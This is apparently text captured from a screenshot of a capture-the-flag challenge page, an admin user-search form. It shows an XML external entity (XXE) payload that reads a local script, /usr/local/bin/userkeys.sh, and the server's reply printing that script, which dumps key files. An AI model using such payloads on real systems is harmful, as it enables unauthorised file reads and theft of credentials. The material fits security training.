 34.93.215.188:3000/admin/query
Welcome, Admin
You can search your users here.
<?xml version="1.0"?><!DOCTYPE
root [<!ENTITY test SYSTEM
'file:///usr/local
/bin/userkeys.sh'>]>
<root>&test;</root>
json
xml
yaml
toml
brainfuck
modiscript
cpp
emojilang
csictf
Submit Query
You ran db.findOne( {"root":"#!/bin/bash\n\nif [ \"$1\" == \"csictf\" ]; then\n cat /home/administrator/uploads/keys/*\nelse\n echo \"\"\nfi"} )
Empty